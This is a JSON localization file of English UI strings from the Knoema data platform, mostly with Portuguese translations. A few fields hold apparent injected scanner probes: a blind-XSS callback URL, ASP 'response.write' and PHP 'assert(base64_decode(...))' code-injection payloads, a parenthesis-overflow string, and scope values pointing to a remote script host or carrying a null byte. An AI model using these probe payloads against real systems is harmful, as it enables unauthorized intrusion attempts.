favoritos","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/nimble-actions.htm","Text":"Info","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"bxss.me/t/xss.html?%00","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-diamond-dialog.htm","Text":"Contact Us","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Added","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knox-update-verification.htm","Text":"New Members","Translation":"Novos membros","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Demographics","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Your public geo playground is using data from datasets with restricted access and therefore could render incorrectly. Please check access level of the following datasets: {datasets}.","Translation":"Seu geo playground público está usando dados dos conjuntos de dados com acesso restrito e, portanto, poderia tornar incorrectamente. Por favor, verifique o nível de acesso dos seguintes conjuntos de dados: {conjuntos de dados}.","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Get watermark free outputs and live, animated visualizations with Professional account.","Translation":"Obtenha realizações com marca d\\u0027água e visualizações ao vivo com a conta Professional.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Red","Translation":"Vermelho","IsDisabled":false},{"Scope":"~/Tmpl/search-ts-one-different-dimension.htm","Text":"Ranking","Translation":"Classificação ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-popup.htm","Text":"Available to Professional subscribers","Translation":"Disponível para assinantes Professional","IsDisabled":false},{"Scope":"~/Themes/@angola/Views/Shared/v2/Header.js","Text":"Expand All","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Show details","Translation":"Mostrar detalhes","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual-preview.htm","Text":"\\u003cp\\u003eClick the icon \\u003cspan\\u003e\\u003c/span\\u003e to bookmark visualizations in search results, \\u003c/p\\u003e\\u003cp\\u003e the dataset viewer, pages [you\\u0026apos;ve built|href=/user/visualizations/personal|target=_blank]\\u003c/p\\u003e","Translation":"\\u003cp\\u003eClique no ícone \\u003cspan\\u003e\\u003c/span\\u003e para marcar dados nos resultados de pesquisa, \\u003c/p\\u003e\\u003cp\\u003e visualizador de conjunto de dados, páginas [que você construiu|href=/user/visualizations/personal|target=_blank]\\u003c/p\\u003e","IsDisabled":false},{"Scope":"~/Themes/@guineab/Views/Shared/v2/Header.js","Text":"Edit","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-row-controls.htm","Text":"Swap section","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Text.js","Text":"Text gadgets cannot be exported","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager/tsm-transforms.htm","Text":"Aggregations","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Clear Gadgets","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-options.htm","Text":"All members will be listed, including those for which only limited data is available.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Remove Bookmark","Translation":"Remover marcador","IsDisabled":false},{"Scope":"~/Js/Community/apps/data-catalog.js","Text":"Included in catalog","Translation":"Incluído no catálogo ","IsDisabled":false},{"Scope":"~/Js/dataset-releases.js","Text":"Export Dataset List","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-popup.htm","Text":"Go Professional","Translation":"Ir Professional","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"DashDot","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Forecasts/forecasts.js","Text":"Source:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-view-wide.htm","Text":"Number of people pinned this page","Translation":"Número de pessoas que adicionaram esta página aos meus favoritos ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-timeseries-list.htm","Text":"Source","Translation":"Fonte","IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Your upload is still running","Translation":"Seu carregamento é ainda em curso","IsDisabled":false},{"Scope":"~/Tmpl/directds-upload-verification-head.htm","Text":"Status:","Translation":"Estado:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"[Contact us!|href=/about/contact|target=_blank]","Translation":"[Contacte-nos!|href=/about/contact|target=_blank]","IsDisabled":false},{"Scope":"~/Tmpl/subscribe-viz-anonymous.htm","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetList.js","Text":"datasetlists gadgets will be ignored","Translation":"os gadgets das listas do conjunto de dados serão ignorados","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Download data","Translation":"Baixar dados","IsDisabled":false},{"Scope":"~/Js/Nav/home-community-master.js","Text":"Primary topic","Translation":"Tema primário","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Include to catalog","Translation":"Incluir no catálogo ","IsDisabled":false},{"Scope":"~/Tmpl/follow-go-professional.htm","Text":"To enjoy unlimited access to follow content for updates subscribe to Knoema Professional.","Translation":"Para desfrutar de acesso ilimitado para seguir o conteúdo para atualizações assine a Knoema Professional.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Background style","Translation":"Estilo de fundo","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter-item.htm","Text":"Show only selected members","Translation":"Mostrar apenas membros seleccionados","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"New","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Please provide an valid integer greater than 1 as moving average argument.","Translation":"Por favor, ingresse um número inteiro válido maior do que 1 como variável independente da média móvel","IsDisabled":false},{"Scope":"~/Tmpl/forecasts-premium-popup.htm","Text":"Log in","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Pin page","Translation":"Adicionar a página aos meus favoritos","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Please select a valid dimension for the field.","Translation":"Por favor, selecione uma dimensão válida pelo campo. ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"All visualizations in this section will be deleted permanently.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Column Stacking Chart.","Translation":"Gráfico de Colunas Empilhadas.","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-section-result.htm","Text":"Name :","Translation":"Nome:","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Source:","Translation":"Fonte:","IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-popup.htm","Text":"Log in","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-limit-exceeded.htm","Text":"Sorry You cant download this dataset with more than 1000 time series because you have already downloaded another one.","Translation":"Desculpe. Você não pode baixar este conjunto de dados com mais de 1000 séries temporais porque você já baixou outra.","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Remove banner","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Create group","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/changeemail.js","Text":"Your e-mail doesn’t match our recognized list of media companies. Change your email or add company information below.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual-preview.htm","Text":"\\u003cp\\u003eClick the icon \\u003cspan\\u003e\\u003c/span\\u003e to bookmark visualizations in search results, \\u003c/p\\u003e\\u003cp\\u003e the dataset viewer, pages [you\\u0026apos;ve built|href=/user/visualizations/personal|target=_blank], or [data insights|href=/infographics|target=_blank] from our experts.\\u003c/p\\u003e","Translation":"\\u003cp\\u003eClique no ícone \\u003cspan\\u003e\\u003c/span\\u003e para marcar dados nos resultados de pesquisa, \\u003c/p\\u003e\\u003cp\\u003e visualizador de conjunto de dados, páginas [que você construiu|href=/user/visualizations/personal|target=_blank], ou [percepções de dados|href=/infographics|target=_blank] de nossos especialistas.\\u003c/p\\u003e","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"No access; password error or Admin choice","Translation":"Sem acesso; erro de senha ou escolha de Admin","IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Filter","Translation":"Filtrar","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Need data without restrictions?","Translation":"Precisa de dados sem restrições?","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Blue","Translation":"[x]Azul","IsDisabled":true},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"\\u003cstrong\\u003eExplore featured data insights\\u003c/strong\\u003e from Knoema","Translation":"\\u003cstrong\\u003eExplorará os dados em destaque\\u003c/strong\\u003e insights de Knoema","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-in-csv-sdmx.htm","Text":"The selection you have made is too huge for interactive visualization. You can reduce selection to less than 100 timeseries or download selected data to explore it.","Translation":"A selecção feita é muito grande pela visualização interativa. Você pode reduzir a selecção para menos de 100 séries temporais ou baixar os dados seleccionados para explorá-lo.","IsDisabled":false},{"Scope":"~/Tmpl/user/columnstore-dataset-update-options.htm","Text":"Statistics for timeseries count will be updated after upload. It may take a long time.","Translation":"As estatísticas para a contagem de séries temporais vão ser atualizados após upload. Pode levar um longo tempo.","IsDisabled":false},{"Scope":"~/Js/SemanticAtlas/data.js","Text":"Bookmark","Translation":"Marcador","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"With forecast","Translation":"Com prognóstico","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Map","Translation":"Mapa","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"response.write(9912309*9386261)","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/export-user-list-dialog.htm","Text":"Only those users shown will be exported.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Markers.js","Text":"Marker is too big. It cannot be more than 64x64px.","Translation":"Marcador é muito grande. Não pode ser mais do que 64 x 64 Px.","IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"by","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Export","Translation":"Exportar","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Insert static images instead of live charts","Translation":"Insira imagens estáticas em vez de gráficos ao vivo","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Geocoding.js","Text":"Geocoding","Translation":"Geocodificação","IsDisabled":false},{"Scope":"~/Tmpl/Components/resource-empty.htm","Text":"Use the quick access options or search bar above to begin exploring the world’s data with Knoema.","Translation":"Use as opções de acesso rápido ou a barra de pesquisa acima para começar a explorar os dados do mundo com o Knoema.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dashed upward diagonal","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/status.js","Text":"{0} overtime","Translation":"{0} horas extras\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Pie Chart","Translation":"Gráfico Pizza\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"The page contains elements that cannot be exported.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"No members to display change selection.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Sticky Tiles","Translation":"Cascatas destacadas ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.UserDashboard.js","Text":"Last Week","Translation":"Ultima Semana","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Italic","Translation":"Itálico","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Auto","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Absolute values","Translation":"Valores absolutos","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Tourism","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-section-delimeter.htm","Text":"Add new section","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Name","Translation":"Nome","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"La base de datos solicitada no existe o usted no tiene permiso para acceder a ella..","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":" Ranking gadget.","Translation":"Gadget de ranking.","IsDisabled":false},{"Scope":"~/Js/Search/similar.js","Text":"Unable to fetch the similar series as the dataset is not valid","Translation":"Impossível encontrar as séries similares já que o conjunto de dados não é válido","IsDisabled":false},{"Scope":"~/Tmpl/preset-description.htm","Text":"Expand saved presets","Translation":"Expandir as predefinições guardadas","IsDisabled":false},{"Scope":"~/Themes/@mozambique/Views/Shared/v2/Header.js","Text":"Metadata","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"90%","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager/tsm-presets.htm","Text":"Time period","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Top","Translation":"Superior ","IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-link.htm","Text":"Hint","Translation":"Recomendação","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual.htm","Text":"Remove Bookmark","Translation":"Remover marcador","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-empty-dataset.htm","Text":"There are no items in the currently selected section. Please select another section to see more datasets.","Translation":"Não há elementos na seção selecionada atual. Por favor, selecione outra seção para ver mais conjuntos de dados. ","IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Explore data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Bookmark","Translation":"Marcador","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"No members to display change selection. Please change dataset selection.","Translation":"Sem membros para exibir a mudança da seleção. Por favor, modifique a seleção do conjunto de dados.   ","IsDisabled":false},{"Scope":"~/Js/Apps/app.js","Text":"Processing","Translation":"A processar","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Element","Translation":"Elemento","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Set limits","Translation":"Definir limites","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Dashboard","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"treemaps will be ignored","Translation":"os mapas de árvores serão ignorados ","IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Close","Translation":"Fechar","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"4th Quarter","Translation":"4º trimestre","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"This chart was built using advanced customization features. To customize the chart, favorite ({starIcon}) and add it to a new dashboard, or explore the original [source data|href={datasetUrl}|target=_blank].","Translation":"Este gráfico foi construído usando recursos avançados de personalização. Para personalizar o gráfico, o favorito ({starIcon}) e adicioná-lo a um novo painel, ou explorar o original [dados de origem|href={datasetUrl}|target=_blank].","IsDisabled":false},{"Scope":"~/Tmpl/upload-advance-report.htm","Text":"New Fields","Translation":"Novos campos","IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Loading...","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Europe","Translation":"Europa","IsDisabled":false},{"Scope":"~/js/knoema/knoema.presentation.js","Text":"Create","Translation":"Criar","IsDisabled":false},{"Scope":"~/Js/Community/appnavigation.js","Text":"HTTP error","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":";assert(base64_decode(\\u0027cHJpbnQobWQ1KDMxMzM3KSk7\\u0027));","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Included in catalog","Translation":"Incluído no catálogo ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Please add valid formula, some of the formula member don\\u0027t have value in it!","Translation":"Por favor, adicione uma fórmula válida, alguns membros da fórmula não têm nenhum valor!","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/correlation-tabs.htm","Text":"Compare","Translation":"Comparar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Gadget.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Chevron color","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@capeverde/Views/Shared/v2/Header.js","Text":"Browse Data","Translation":"Consultar Dados","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/grid-card-view.htm","Text":"Last","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/notifications.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-pagelink.htm","Text":"Tags","Translation":"Marcadores ","IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Unknow Error.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-region-section-result.htm","Text":"Group:","Translation":"Grupo:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Yes","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/site.js","Text":"Focus area switched","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Private Sector","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter.htm","Text":"Select All","Translation":"Selecionar tudo","IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries-grouped.htm","Text":"Show more results","Translation":null,"IsDisabled":false},{"Scope":"~/Js/DataNetwork/markets.js","Text":"Please select country and region.","Translation":"Por favor, seleccione um país e uma região.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Sorry, generated URL for current selection is too long to open it in browser. You can download [full dataset|href={link}|target=_blank].","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Date Range:","Translation":"Intervalo de Datas:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dashed downward diagonal","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Suspended","Translation":"Suspenso","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Use second line for parenthetical text","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Please select data to download it.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/locations.htm","Text":"Verified","Translation":"Verificado","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Bubble chart only supports 3 datasets corresponding to axis X, Y and R. Please delete at least one selected dataset to browse more datasets.","Translation":"O gráfico de bolhas suporta apenas 3 conjuntos de dados correspondentes aos eixos X, Y e R. Apague pelo menos um conjunto de dados selecionado para navegar por mais conjuntos de dados.","IsDisabled":false},{"Scope":"~/Tmpl/market/project.htm","Text":"Deadline","Translation":"Prazo","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Dash","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topic-form.htm","Text":"Is topic regionless","Translation":"[x]","IsDisabled":true},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"Can\\u0027t find what you\\u0027re looking for? [Contact us|href=#|class=contact-us-link].","Translation":"Não consegue encontrar o que procura? [Contacte-nos|href=#|class=contact-us-link].","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Save","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Legend on top","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Violet","Translation":"Violeta","IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Members:","Translation":"Membros:","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"No matching visualizations have been found for your query. Please try again with different query or use dimension filter on the left to make a selection.","Translation":"Nenhuma visualização correspondente foi encontrada para sua consulta. Por favor, tente novamente com consulta diferente ou use o filtro de dimensão à esquerda para fazer uma seleção.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Blue","Translation":"Azul","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Monthly","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/collection/settings-indicators.htm","Text":"Add Topic","Translation":"Adicionar tema","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"July","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/community/datasets-statistics.htm","Text":"Data Credits Used:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/DataNetwork/markets.js","Text":"Please specify the {singleForm} \\"{entry}\\" location on map.","Translation":"Por favor, especifique a localização do {singleForm} \\"{entry}\\" no mapa.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Top","Translation":"[x]Superior ","IsDisabled":true},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Region","Translation":"Região ","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"more datasets available with","Translation":"mais conjuntos de dados disponíveis com","IsDisabled":false},{"Scope":"~/Tmpl/user/columnstore-dataset-update-options.htm","Text":"Options","Translation":"Opções","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-region-section-result.htm","Text":"Type to filter","Translation":"Escrever para filtrar ","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset-content.htm","Text":"Add to Gadget Bin","Translation":"Adicionar ao Cesto de gadgets","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Freeze headers","Translation":"Congelar os cabeçalhos","IsDisabled":false},{"Scope":"http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-go-premium.htm","Text":"Go Premium","Translation":"Escolha uma conta Premium","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Semi-annual","Translation":"Semestral","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Solid","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Gadget.js","Text":"Save","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Show chart","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/locations.htm","Text":"Pending verification","Translation":"Verificação pendente","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Please enter valid number.","Translation":"Por favor introduza um número válido.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Left","Translation":"Esquerda","IsDisabled":false},{"Scope":"~/Tmpl/market/bid-status.htm","Text":"Reject","Translation":"Rejeitar","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"关闭","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"columns","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/changepassword.js","Text":"Change","Translation":"Modificar","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Geocoding.js","Text":"Removing geocoding","Translation":"Exclusão geocodificação","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Change dataset","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"X axis","Translation":"[x]Eixo X","IsDisabled":true},{"Scope":"~/Tmpl/search-full-results.htm","Text":"Loading窶ｦ","Translation":"Carregamento","IsDisabled":false},{"Scope":"~/Tmpl/presentation-visualization-two-row-three-gadget.htm","Text":"Select Gadget","Translation":"Selecionar gadget","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Close","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Add Timeseries","Translation":"[x]","IsDisabled":true},{"Scope":"~/Tmpl/user-notifications-collection.htm","Text":"to follow [datasets|href=/atlas/sources|target=blank] or [data insights|href=/infographics|target=blank] from our experts and get notifications when they\\u0027re updated.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"[Select Dataset|class=select-dataset|href=#]","Translation":"[Seleccionar Conjunto de dados|classe=seleccionar-conjunto de dados|href=#]\\n","IsDisabled":false},{"Scope":"~/Tmpl/sys/community/datasets-statistics.htm","Text":"Total:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Aggregation","Translation":null,"IsDisabled":false},{"Scope":"~/Js/datasets-history.js","Text":"Warning","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Sys/Admin/templates.js","Text":"The email address {newEmail} has been submitted for authentication and may take up to 24 hours to validate. Please monitor {newEmail1} a verification request from Amazon Web Services. During the validation process, the current sender {oldEmail} will remain active.","Translation":"O endereço de e-mail {newEmail} foi submetido para autenticação e pode levar até 24 horas para ser validado. Por favor, monitore {newEmail1} uma solicitação de verificação da Amazon Web Services. Durante o processo de validação, o remetente atual {oldEmail} permanecerá ativo.","IsDisabled":false},{"Scope":"1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\\u0000.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Turn Aggregation On","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"Get additional search tips by visiting Web Search Help.","Translation":"Obtenha dicas de pesquisa adicionais visitando a Ajuda da Pesquisa na web.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"You don\\u0027t have to start from scratch. Load [random selection|id=random-selection] or browse [gallery|id=gallery] to see what other people did","Translation":"Você não tem que começar do zero. Carregar [random selection|id=random-selection] ou procurar [gallery|id=gallery] para ver o que os demais fizeram\\n","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual.htm","Text":"items","Translation":"Elementos","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Exporting...","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Only visible part of the table will be exported","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Row Stripes","Translation":"Bandas da fila","IsDisabled":false},{"Scope":"~/Tmpl/search-result-item.htm","Text":"Add to Gadget Bin","Translation":"Adicionar ao Cesto de gadgets","IsDisabled":false},{"Scope":"~/Js/User/changepassword.js","Text":"Change Password","Translation":"Modificar senha","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"Filter Info","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/share-dialog.htm","Text":"This workspace is private. There are several private links created allowing access to it. You can [remove|href=#|id=remove-pg-share] those links.","Translation":"Este espaço de trabalho é privado. Há muitos links privados criados permitindo o acesso a ele. Você pode [remove|href=#|id=remove-pg-share] esses links.","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-limit-exceeded.htm","Text":"Sorry You cant download this dataset with more than 1000 time series because you have exceeded permitted downloads for current premium period.","Translation":"Desculpe. Você não pode baixar este conjunto de dados com mais de 1000 séries temporais porque você excedeu o número de transferências permitidas pelo período premium 